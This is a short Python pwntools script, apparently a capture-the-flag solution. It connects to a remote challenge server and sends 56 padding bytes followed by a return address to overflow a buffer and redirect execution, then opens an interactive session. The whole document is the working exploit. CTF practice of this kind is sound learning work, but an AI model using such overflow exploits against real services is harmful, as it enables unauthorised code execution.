 #!/usr/local/bin/python3
from pwn import *
#t = process("./win")
r = remote("cweaccessionsctf.com", 1337)
buffer =b""
buffer += b"A"*56
buffer += p32(0x08049df9)
r.sendline(buffer)
r.interactive()